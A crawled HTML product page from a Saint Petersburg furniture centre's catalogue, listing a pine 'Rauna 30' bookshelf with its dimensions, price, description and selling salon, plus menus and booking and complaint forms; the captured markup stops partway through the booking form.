

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://m-holl.ru/catalog/stellazh-massiv-sosny-rauna-30-kolonial/
body_size: 12940
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="Keywords" />
<meta name="description" content="СТЕЛЛАЖ МАССИВ СОСНЫ &amp;quot;РАУНА&amp;quot; 30 (КОЛОНИАЛ). Огромный выбор мебели для дома и офиса в мебельном салоне Мебель Холл. Наш телефон в Санкт-Петербурге: +7 (812) 337-17-17" />
<link rel="canonical" href="m-holl.ru/catalog/stellazh-massiv-sosny-rauna-30-kolonial/" />
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s1/mebelhall/kernel_main/kernel_main_v1.css?168535043432682" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/mebelhall/page_6803e01135213fa767488c4f394de093/page_6803e01135213fa767488c4f394de093_v1.css?168535072330949" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/mebelhall/template_2c9197c1fd0a00c3cf797a04f37133e1/template_2c9197c1fd0a00c3cf797a04f37133e1_v1.css?1726137420134253" type="text/css"  data-template-style="true" rel="stylesheet" />



        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <meta name="theme-color" content="#e73b49">
        <link rel="shortcut icon" type="image/x-icon" href="/favicon.ico">
        <!--[if lt IE 9]><![endif]-->

        <title>СТЕЛЛАЖ МАССИВ СОСНЫ &quot;РАУНА&quot; 30 (КОЛОНИАЛ) – купить в Санкт-Петербурге по выгодной цене с доставкой из Мебель Холл</title>
		        <link rel="canonical" href="/catalog/stellazh-massiv-sosny-rauna-30-kolonial/" /><!-- Global site tag (gtag.js) - Google Analytics -->
	</head>
	<body>
 
<!-- Yandex.Metrika counter1 -->
<noscript><div><img src="https://mc.yandex.ru/watch/16298137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

        <div class="wrapper">

        <!-- // header // -->
        <header class="header">
            <div class="header-holder">
                <!-- // mobile-menu // -->
                <div class="mobile-menu">
                    
<ul>

			<li><a href="/catalog/" class="active">Каталог</a></li>
		
			<li><a href="/about/">О центре</a></li>
		
			<li><a href="/salons/">Мебельные салоны</a></li>
		
			<li><a href="/services/">Услуги</a></li>
		
			<li><a href="/for-tenants/">Арендаторам</a></li>
		
			<li><a href="/news/">Новости</a></li>
		
			<li><a href="/contacts/">Контакты</a></li>
		

</ul>
                </div>
                <!-- \\ mobile-menu \\ -->
                <div class="header-a">
                    <div class="content-wrapper">
                        <div class="header-subway">Ладожская</div>
                        <a href="/contacts/" class="header-location">площадь Карла Фаберже, д.8Е</a>
                        <span class="header-time">c 11:00 до 21:00</span>
                                                <a href="/for-arendators/" class="header-login">Вход для арендаторов</a>
                                                
                        <div class="clear"></div>
                    </div>
                </div>
                <div class="header-b">
                    <div class="content-wrapper">
                        <a href="/" class="header-logo">
                            <img src="/local/templates/mebelhall/img/logo.png">
                        </a>
                        <div class="header-search">
                        <form action="/search/" method="get">
                            <input type="text" class="header-search-inpt" value="" placeholder="Поиск по сайту" name="q">
                            <button type="submit" class="header-search-btn"></button>
                            <div class="clear"></div>
                        </form>
                        </div> 
                        <div class="header-right">
                            <a href="#" class="menu-btn"></a>
                            <div class="header-cart">
                                <div class="header-cart-link">
                                    <a href="/favorite/">Мое избранное:</a>
                                    <span>Всего позиций: <b>0</b></span>
                                </div>
                            </div>

                            <div class="header-cart">
                                <div class="header-sheme-link">
                                    <a href="/about/scheme/">Схема этажей</a>
                                </div>
                            </div>
                        </div>
                        <div class="clear"></div>
                    </div>
                </div>
                <div class="header-menu">
                    <div class="content-wrapper">
                        
<ul class="nav navbar-nav " id="top-desktop">


    
    
                    <li class="dropdown"><a  class="dropdown-toggle active" data-hover="dropdown">Каталог <b class="caret"></b></a>
                <ul class="dropdown-menu">
        
    
    

    
    
        
                            <li><a href="/catalog/myagkaya-mebel/" >Мягкая мебель</a></li>
            
        
    
    

    
    
        
                            <li><a href="/catalog/lounges/" >Корпусная мебель</a></li>
            
        
    
    

    
    
        
                            <li><a href="/catalog/matrasy-krovati/" >Матрасы, кровати</a></li>
            
        
    
    

    
    
        
                            <li><a href="/catalog/kitchens/" >Кухни, техника</a></li>
            
        
    
    

    
    
        
                            <li><a href="/catalog/stoly-stulya/" >Столы, стулья</a></li>
            
        
    
    

    
    
        
                            <li><a href="/catalog/dveri/" >Двери</a></li>
            
        
    
    

    
    
        
                            <li><a href="/catalog/detskaya-mebel/" >Детская мебель</a></li>
            
        
    
    

    
    
        
                            <li><a href="/catalog/tkani-i-shtory/" >Текстиль</a></li>
            
        
    
    

    
    
        
                            <li><a href="/catalog/kovry-palasy-pledy/" >Ковры, паласы, пледы</a></li>
            
        
    
    

    
    
        
                            <li><a href="/catalog/office_furniture/" >Офисная мебель</a></li>
            
        
    
    

    
    
        
                            <li><a href="/catalog/interernaya-produktsiya/" >Интерьерная продукция</a></li>
            
        
    
    

    
    
        
                            <li><a href="/catalog/kaminy-i-pechi/" >Камины и печи</a></li>
            
        
    
    

    
    
        
                            <li><a href="/catalog/lighting/" >Освещение</a></li>
            
        
    
    

            </ul></li>    
    
                    <li class="dropdown"><a href="/about/" class="dropdown-toggle " data-hover="dropdown">О центре <b class="caret"></b></a>
                <ul class="dropdown-menu">
        
    
    

    
    
        
                            <li><a href="/about/scheme/" >Схема центра</a></li>
            
        
    
    

    
    
        
                            <li><a href="/about/vacancies/" >Вакансии</a></li>
            
        
    
    

    
    
        
                            <li><a href="/about/partrers/" >Партнеры</a></li>
            
        
    
    

            </ul></li>    
    
        
                            <li><a href="/salons/" class="">Мебельные салоны</a></li>
            
        
    
    

    
    
                    <li class="dropdown"><a href="/services/" class="dropdown-toggle " data-hover="dropdown">Услуги <b class="caret"></b></a>
                <ul class="dropdown-menu">
        
    
    

    
    
        
                            <li><a href="/services/cafe/" >Кафе</a></li>
            
        
    
    

    
    
        
                            <li><a href="/services/parking/" >Парковка</a></li>
            
        
    
    

    
    
        
                            <li><a href="/services/assembly-and-delivery/" >Сборка и доставка</a></li>
            
        
    
    

    
    
        
                            <li><a href="/services/fitness/" >Фитнес</a></li>
            
        
    
    

    
    
        
                            <li><a href="/services/photo-studio/" >Фотостудия</a></li>
            
        
    
    

            </ul></li>    
    
        
                            <li><a href="/for-tenants/" class="">Арендаторам</a></li>
            
        
    
    

    
    
        
                            <li><a href="/news/" class="">Новости</a></li>
            
        
    
    

    
    
        
                            <li><a href="/contacts/" class="">Контакты</a></li>
            
        
    
    


</ul>
                    </div>
                </div>
            </div>
        </header>
        <!-- // header // -->
        <main class="content">
                        <!-- // breadcrumbs // -->
            <div class="breadcrumbs">
                <div class="content-wrapper">
                    <ul id="navigation" itemscope itemtype="http://schema.org/BreadcrumbList">
			<li id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a href="/" title="Главная" itemprop="url">
					<span itemprop="name">Главная</span>
				</a>
				<meta itemprop="position" content="1" />
			</li>
			<li id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a href="/catalog/office_furniture/" title="Офисная мебель" itemprop="url">
					<span itemprop="name">Офисная мебель</span>
				</a>
				<meta itemprop="position" content="2" />
			</li>
			<li id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a href="/catalog/office_furniture/shkafy/" title="Офисная мебель" itemprop="url">
					<span itemprop="name">Офисная мебель</span>
				</a>
				<meta itemprop="position" content="3" />
			</li>
			<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<span itemprop="name">Шкафы ДМС-Маркет СТЕЛЛАЖ МАССИВ СОСНЫ &quot;РАУНА&quot; 30 (КОЛОНИАЛ)</span>
				<meta itemprop="position" content="4" />
			</li></ul>                </div>
            </div>
            <!-- \\ breadcrumbs \\ -->

            <!-- // two-colls // -->
            <div class="two-colls">
                <div class="content-wrapper">
                    <div class="two-colls-holder">
                        <div class="two-colls-left">
                            <div class="inner-cats">
                                                                <div class="inner-cats-lbl">Категории</div>                                <div class="inner-cats-menu">
                                     <ul class="level0">
		
	
	
		    
            <li class=""><a href="/catalog/myagkaya-mebel/" class="parent ">
			<img src="/upload/iblock/9a9/9a9d0076ab2428fb7f6886b3f9788edb.png">			Мягкая мебель</a>
				<ul class="level1">
		
	
			
	
	
		
							<li class=""><a href="/catalog/myagkaya-mebel/divany/" >Диваны</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/myagkaya-mebel/kresla/" >Кресла</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/myagkaya-mebel/pufy/" >Пуфы</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/myagkaya-mebel/aksessuary/" >Аксессуары</a></li>
			
		
	
			
			</ul></li>	
	
		    
            <li class=""><a href="/catalog/lounges/" class="parent ">
			<img src="/upload/iblock/800/8007de77ab873bcebdca5b8dd629430a.png">			Корпусная мебель</a>
				<ul class="level1">
		
	
			
	
	
		
							<li class=""><a href="/catalog/lounges/bufety-i-vitriny/" >Буфеты и витрины</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/lounges/garderobnye/" >Гардеробные</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/lounges/komody/" >Комоды</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/lounges/mebel-dlya-prikhozhey/" >Мебель для прихожей</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/lounges/polki/" >Полки</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/lounges/stellazhi/" >Стеллажи</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/lounges/tumby/" >Тумбы</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/lounges/shkafy-i-stenki/" >Шкафы и стенки</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/lounges/shkafy-kupe/" >Шкафы купе</a></li>
			
		
	
			
			</ul></li>	
	
		    
            <li class=""><a href="/catalog/matrasy-krovati/" class="parent ">
						Матрасы, кровати</a>
				<ul class="level1">
		
	
			
	
	
		
							<li class=""><a href="/catalog/matrasy-krovati/matrasy/" >Матрасы</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/matrasy-krovati/namatrasniki/" >Наматрасники</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/matrasy-krovati/osnovaniya/" >Основания</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/matrasy-krovati/belevitsy/" >Бельевицы</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/matrasy-krovati/krovatii/" >Кровати</a></li>
			
		
	
			
			</ul></li>	
	
		    
            <li class=""><a href="/catalog/kitchens/" class="parent ">
			<img src="/upload/iblock/aef/aef13c4e025c2c16ab4cf05b25cf05cc.png">			Кухни, техника</a>
				<ul class="level1">
		
	
			
	
	
		
							<li class=""><a href="/catalog/kitchens/kukhonnye-garnitury/" >Кухонные гарнитуры</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/kitchens/kukhonnye-ugolki/" >Кухонные уголки</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/kitchens/tekhnika-dlya-kukhni/" >Техника для кухни</a></li>
			
		
	
			
			</ul></li>	
	
		    
            <li class=""><a href="/catalog/stoly-stulya/" class="parent ">
			<img src="/upload/iblock/620/620b75c54b15b2a4e7afd2225c48cb13.png">			Столы, стулья</a>
				<ul class="level1">
		
	
			
	
	
		
							<li class=""><a href="/catalog/stoly-stulya/stoly/" >Столы</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/stoly-stulya/stulya/" >Стулья</a></li>
			
		
	
			
			</ul></li>	
	
		    
            <li class=""><a href="/catalog/dveri/" class="parent ">
						Двери</a>
				<ul class="level1">
		
	
			
	
	
		
							<li class=""><a href="/catalog/dveri/mezhkomnatnye/" >Межкомнатные</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/dveri/vkhodnye/" >Входные</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/dveri/furnitura/" >Фурнитура</a></li>
			
		
	
			
			</ul></li>	
	
		    
            <li class=""><a href="/catalog/detskaya-mebel/" class="parent ">
						Детская мебель</a>
				<ul class="level1">
		
	
			
	
	
		
							<li class=""><a href="/catalog/detskaya-mebel/garnitury/" >Гарнитуры</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/detskaya-mebel/divany-i-kresla/" >Диваны и кресла</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/detskaya-mebel/korpusnaya-i-modulnaya-mebel/" >Корпусная  и модульная мебель</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/detskaya-mebel/shkafy-i-stelazhi/" >Шкафы и стелажи</a></li>
			
		
	
			
			</ul></li>	
	
		    
            <li class=""><a href="/catalog/tkani-i-shtory/" class="parent ">
						Текстиль</a>
				<ul class="level1">
		
	
			
	
	
		
							<li class=""><a href="/catalog/tkani-i-shtory/pokryvala/" >Покрывала</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/tkani-i-shtory/tkani/" >Ткани</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/tkani-i-shtory/shtory/" >Шторы</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/tkani-i-shtory/pledy_t/" >Пледы</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/tkani-i-shtory/podushki/" >Подушки</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/tkani-i-shtory/postelnoe-bele/" >Постельное белье</a></li>
			
		
	
			
			</ul></li>	
	
		    
            <li class=""><a href="/catalog/kovry-palasy-pledy/" class="parent ">
						Ковры, паласы, пледы</a>
				<ul class="level1">
		
	
			
	
	
		
							<li class=""><a href="/catalog/kovry-palasy-pledy/kovry/" >Ковры</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/kovry-palasy-pledy/pridvernye-kovriki/" >Придверные коврики</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/kovry-palasy-pledy/shkury/" >Шкуры</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/kovry-palasy-pledy/palasy/" >Паласы</a></li>
			
		
	
			
			</ul></li>	
	
		    
            <li class=""><a href="/catalog/office_furniture/" class="parent ">
			<img src="/upload/iblock/9eb/9eb856caeab7655469f9ea804b8a8f78.png">			Офисная мебель</a>
				<ul class="level1">
		
	
			
	
	
		
							<li class=""><a href="/catalog/office_furniture/stulia/" >Стулья</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/office_furniture/stoly-kompyuternye/" >Столы компьютерные</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/office_furniture/shkafy/" >Шкафы</a></li>
			
		
	
			
			</ul></li>	
	
		    
            <li class=""><a href="/catalog/interernaya-produktsiya/" class="parent ">
						Интерьерная продукция</a>
				<ul class="level1">
		
	
			
	
	
		
							<li class=""><a href="/catalog/interernaya-produktsiya/baget/" >Багет</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/interernaya-produktsiya/kartiny/" >Картины</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/interernaya-produktsiya/antikvariat/" >Антиквариат</a></li>
			
		
	
			
	
	
		
							<li class=""><a href="/catalog/interernaya-produktsiya/zerkala/" >Зеркала</a></li>
			
		
	
			
			</ul></li>	
	
		    
            <li class=""><a href="/catalog/kaminy-i-pechi/" class="parent ">
						Камины и печи</a>
				<ul class="level1">
		
	
			
	
	
		
							<li class=""><a href="/catalog/kaminy-i-pechi/kaminy/" >Камины</a></li>
			
		
	
			
			</ul></li>	
	
		
							<li class=""><a href="/catalog/lighting/" class="">
                <img src="/upload/iblock/441/441116c099b8f88f770355669d7672fd.png">Освещение</a></li>
			
		
	
	

</ul>
                                </div>

                                <!-- // aside-blog // -->
                                <div class="aside-blog">
                                    <div class="aside-blog-lbla">Новости</div>
                                    <div class="aside-blog-row">
                                        		<div class="aside-blog-item" id="bx_3218110189_1166">
					<div class="aside-blog-date">28.10.2022</div>
							<div class="aside-blog-lbl">
							<a href="/news/my-vsegda-rady-videt-vas-v-nashem-mebelnom-tsentre/">Мы всегда рады видеть вас в нашем Мебельном центре!</a>
						</div>
						<div class="aside-blog-more">
            <a href="/news/my-vsegda-rady-videt-vas-v-nashem-mebelnom-tsentre/">Узнать больше</a>
        </div>
	</div>
		<div class="aside-blog-item" id="bx_3218110189_364">
					<div class="aside-blog-date">16.11.2020</div>
							<div class="aside-blog-lbl">
							<a href="/news/soblyudenie-sanitarno-gigienicheskikh-trebovaniy/">Соблюдение санитарно-гигиенических требований</a>
						</div>
						    <div class="aside-blog-txt">
			Уважаемые покупатели, во избежание распространения коронавирусной инфекции просим вас соблюдать меры безопасности.            </div>
				<div class="aside-blog-more">
            <a href="/news/soblyudenie-sanitarno-gigienicheskikh-trebovaniy/">Узнать больше</a>
        </div>
	</div>
                                    </div>
                                </div>
                                <!-- \\ aside-blog \\ -->

                            </div>
                        </div>
                        <div class="two-colls-right">
                        	                        
  <div id="comp_2e3051d3508859a526030027942d88c4"><div class='row'>
	<div class='col-xs-12'>
		                        <div class="product-page" id="catalogItem_1470" itemscope itemtype="http://schema.org/Product">
                            <div class="product-page-left" >
                                <div class="product-image-big">
                                                                        <img src="/upload/iblock/a94/a946f875e3f9aef3d7fa0c8b412bbcde.PNG" alt="Шкафы ДМС-Маркет СТЕЛЛАЖ МАССИВ СОСНЫ &quot;РАУНА&quot; 30 (КОЛОНИАЛ)" title="Шкафы ДМС-Маркет СТЕЛЛАЖ МАССИВ СОСНЫ &quot;РАУНА&quot; 30 (КОЛОНИАЛ)">
                                                                        
                                </div>
                                <div class="product-image-gall">
                                                                      <a href="/upload/iblock/a94/a946f875e3f9aef3d7fa0c8b412bbcde.PNG" class="active"><img src="/upload/resize_cache/iblock/a94/81_81_240cd750bba9870f18aada2478b24840a/a946f875e3f9aef3d7fa0c8b412bbcde.PNG" itemprop="image" alt="Шкафы ДМС-Маркет СТЕЛЛАЖ МАССИВ СОСНЫ &quot;РАУНА&quot; 30 (КОЛОНИАЛ)" title="Шкафы ДМС-Маркет СТЕЛЛАЖ МАССИВ СОСНЫ &quot;РАУНА&quot; 30 (КОЛОНИАЛ)"></a>
                                                                      	                                <a href="/upload/iblock/e55/e55ae7b60c7fb3a86df3cd03c8a8d234.PNG"><img src="/upload/resize_cache/iblock/e55/81_81_240cd750bba9870f18aada2478b24840a/e55ae7b60c7fb3a86df3cd03c8a8d234.PNG"></a>
                                                                       	                                <a href="/upload/iblock/679/679401c0a0422046462a1f8f3e937e56.PNG"><img src="/upload/resize_cache/iblock/679/81_81_240cd750bba9870f18aada2478b24840a/679401c0a0422046462a1f8f3e937e56.PNG"></a>
                                                                       	                                <a href="/upload/iblock/1ec/1ec76fccf1b03c9d1703425851b8ef6c.PNG"><img src="/upload/resize_cache/iblock/1ec/81_81_240cd750bba9870f18aada2478b24840a/1ec76fccf1b03c9d1703425851b8ef6c.PNG"></a>
                                                                       	                                <a href="/upload/iblock/c6c/c6c305df7adecb6e3e7cbf8d805128b6.PNG"><img src="/upload/resize_cache/iblock/c6c/81_81_240cd750bba9870f18aada2478b24840a/c6c305df7adecb6e3e7cbf8d805128b6.PNG"></a>
                                                                        <div class="clear"></div>
                                </div>
                            </div>
                            <div class="product-page-right">
                                <h1 itemprop="name">Шкафы ДМС-Маркет СТЕЛЛАЖ МАССИВ СОСНЫ &quot;РАУНА&quot; 30 (КОЛОНИАЛ)</h1>
                                <div class="product-page-info">
											                                                                <div class="product-page-info-i product-choose-btn" data-id="1470"><a href="#" class="smaller-a">
                                        <span>Добавить в избранное</span></a><img src="/catalog/img/heart_not_active.png" alt="" width="15" height="14">                                </div>

                                                                        
                                                                        <div class="product-page-info-i">Мебельный салон: <a href="/salons/myagkaya-mebel/dom-mebeli-iz-sosny/">ДМС-Маркет</a></div>	
								                                      
                                                                        <div class="product-page-info-i">Телефон салона: <a href="tel:+7 (812) 718-10-52"><b>+7 (812) 718-10-52</b></a></div>	
								      

                                                                        <div class="product-page-info-i">Секция: <b>II-415</b>&nbsp; <a href="/about/scheme/?salon=208" class="salon-p-description-a smaller-a">Посмотреть на плане</a></div> 
                                       
                                                                    
                                </div>
                                <div class="product-params">
                                                                        
                                                                        <div class="product-page-info-i">Длина: <b>1420 мм</b></div>		
								                                       
                                                                        <div class="product-page-info-i">Ширина: <b>320 мм</b></div>		
								                                      
                                                                        <div class="product-page-info-i">Высота: <b>2100 мм</b></div>		
								                                    </div>
                                <div class="product-price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
									                                    <div class="product-price-lbl">48 990 руб.</div>
									<link itemprop="availability" href="http://schema.org/InStock">
																		<meta itemprop="price" content="48990">
									<meta itemprop="priceCurrency" content="RUB">
                                                                        <button class="product-book-btn" data-toggle="modal" data-target="#goodBooking" data-id="" data-name="СТЕЛЛАЖ МАССИВ СОСНЫ &quot;РАУНА&quot; 30 (КОЛОНИАЛ)" data-url="/catalog/stellazh-massiv-sosny-rauna-30-kolonial/">Забронировать</button>
                                    <div class="clear"></div>
                                </div>
                                
                                                                <div class="product-description" itemprop="description">
                                Стеллаж "Рауна 30" 142x210x32 (колониал) Большой и стильный шкаф из коллекции “Рауна” предназначен для хранения книг, документов, фотографий и сувениров. Он прекрасно впишется в просторный кабинет, спальню или гостиную. Оснащен 18 квадратными одинаковыми ячейками, которые позволят грамотно структурировать имеющиеся вещи. Особенности Размеры 142 x 210 x 32 см; Материал - сосна; С немецкой фурнитурой в комплекте сборка не доставит хлопот; Этот вариант доступен в цвете “колониал”. Особенности покрытия Дерево отличается высокой прочностью, поэтому не бойтесь нагружать стеллаж тяжелыми предметами. Чтобы сохранить и усилить его свойства, поверхности обработаны лаками и красками на водной основе. Они защищают от проникновения сырости и влаги, а с ними и от появления плесени и грибков. С такой обработкой вы будете спокойны за здоровье своих домочадцев: она не содержит вредных веществ и не испаряет неприятных запахов. Безопасность подтверждена европейским сертификатом EN71-3, который также используется в производстве игрушек для детей.                                </div>
                                											<div class="product-page-info complain-salon-info">
												<div class="product-page-info-i">
													<a href="#" class="complainSalon smaller-a" data-toggle="modal" data-target="#complainSalon" data-id="208" data-name="ДМС-Маркет" data-url="/salons/myagkaya-mebel/dom-mebeli-iz-sosny/">Пожаловаться на салон</a>
												</div>
											</div>
                            </div>
                            <div class="clear"></div>
                            <div class="recommended">
                                
                            <!-- // -->
                            
    <div class="recommended-lbl">Рекомендуемые товары</div>
    <div class="recommended-row catalog row">
    	    	<div class="product-item" id="catalogItem_1467">
        	    <div class="product-item-img">
                    <a href="/catalog/stellazh-s-6-polkami-sosna-rauna-20-belyy-vosk/" onclick="BX.ajax.insertToNode('/catalog/stellazh-s-6-polkami-sosna-rauna-20-belyy-vosk/?bxajaxid=2e3051d3508859a526030027942d88c4', 'comp_2e3051d3508859a526030027942d88c4'); return false;"  >
                                                            <img src="/upload/resize_cache/iblock/134/213_265_240cd750bba9870f18aada2478b24840a/134bf761d64e63d47d168ec51b63890b.PNG">
                                        </a>
                </div>
                <div class="product-item-lbl">
                    <a href="/catalog/stellazh-s-6-polkami-sosna-rauna-20-belyy-vosk/" onclick="BX.ajax.insertToNode('/catalog/stellazh-s-6-polkami-sosna-rauna-20-belyy-vosk/?bxajaxid=2e3051d3508859a526030027942d88c4', 'comp_2e3051d3508859a526030027942d88c4'); return false;"  style="text-decoration: none; color: #4b4a44;" >СТЕЛЛАЖ С 6 ПОЛКАМИ СОСНА &quot;РАУНА&quot; 20 (БЕЛЫЙ ВОСК)</a>
                </div>
                <div class="product-item-price">
                	                	35 490<span> руб.</span>
				                    </div>
                <div class="product-item-shop">
                                    	<a href="/salons/myagkaya-mebel/dom-mebeli-iz-sosny/"> 
                	ДМС-Маркет                    </a>          
                	                </div>
            
        </div>
            	<div class="product-item" id="catalogItem_1463">
        	    <div class="product-item-img">
                    <a href="/catalog/shkaf-otkrytyy-stellazh-daniya-metall-3/" onclick="BX.ajax.insertToNode('/catalog/shkaf-otkrytyy-stellazh-daniya-metall-3/?bxajaxid=2e3051d3508859a526030027942d88c4', 'comp_2e3051d3508859a526030027942d88c4'); return false;"  >
                                                            <img src="/upload/iblock/1d3/1d3ea0c3a43f0c54f62e86f83cad91d0.PNG">
                                        </a>
                </div>
                <div class="product-item-lbl">
                    <a href="/catalog/shkaf-otkrytyy-stellazh-daniya-metall-3/" onclick="BX.ajax.insertToNode('/catalog/shkaf-otkrytyy-stellazh-daniya-metall-3/?bxajaxid=2e3051d3508859a526030027942d88c4', 'comp_2e3051d3508859a526030027942d88c4'); return false;"  style="text-decoration: none; color: #4b4a44;" >ШКАФ ОТКРЫТЫЙ-СТЕЛЛАЖ ДАНИЯ МЕТАЛЛ №3</a>
                </div>
                <div class="product-item-price">
                	                	51 700<span> руб.</span>
				                    </div>
                <div class="product-item-shop">
                                    	<a href="/salons/myagkaya-mebel/dom-mebeli-iz-sosny/"> 
                	ДМС-Маркет                    </a>          
                	                </div>
            
        </div>
            <div class="clear"></div>
    </div>
                                </div>
                        </div>

                        <div id="complainSalon" class="modal fade">
                            <div class="modal-dialog">
                                <div class="modal-content">
                                    <div class="modal-header">
                                        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
                                        <h4 class="modal-title contacts-form-lbl">Пожаловаться на салон</h4>
                                    </div>
                                    <div class="modal-body contacts-form">
                                        <div id="comp_fbb688331459c3b230e2f9823540cc09"><div class="mfeedback" id="complainForm">


<form action="/catalog/stellazh-massiv-sosny-rauna-30-kolonial/#complainForm" method="POST"><input type="hidden" name="bxajaxid" id="bxajaxid_2e3051d3508859a526030027942d88c4_XrQFCj" value="2e3051d3508859a526030027942d88c4" /><input type="hidden" name="AJAX_CALL" value="Y" /><input type="hidden" name="bxajaxid" id="bxajaxid_fbb688331459c3b230e2f9823540cc09_8BACKi" value="fbb688331459c3b230e2f9823540cc09" /><input type="hidden" name="AJAX_CALL" value="Y" />
<input type="hidden" name="sessid" id="sessid" value="89945e1711284e8c7cf1fbc32738b695" /><div class="c-form-holder">
    <div class="inpt">
        <input type="text" value="" placeholder="Ваше имя*"  name="user_name">
    </div>
    <div class="inpt">
        <input type="text" value="" placeholder="Ваш телефон*" name="user_phone" class="phone">
    </div>
    <div class="textarea">
        <textarea placeholder="Сообщение*" name="MESSAGE"></textarea>
    </div>
    <input type="hidden" name="PARAMS_HASH" value="a1694ea64a6f23872b856bf86d0183a8">

    <input type="hidden" value="" name="salon_ID">
    <input type="hidden" value="" name="salon_name">
    <input type="hidden" value="" name="salon_url">
</div>
<button class="apply-btn" name="submit"  value="Отправить">Отправить</button>
</form>
</div>
</div>                                    </div>                                    
                                </div>
                            </div>
                        </div>
									
								                        <div id="goodBooking" class="modal fade">
                            <div class="modal-dialog">
                                <div class="modal-content">
                                    <div class="modal-header">
                                        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×</button>
                                        <h4 class="modal-title contacts-form-lbl">Забронировать "СТЕЛЛАЖ МАССИВ СОСНЫ &quot;РАУНА&quot; 30 (КОЛОНИАЛ)"</h4>
                                    </div>
                                    <div class="modal-body contacts-form">
                                        <div id="comp_faa23d6e9b9ccf7710d8a14b61536407"><div class="mfeedback" id="complainForm">


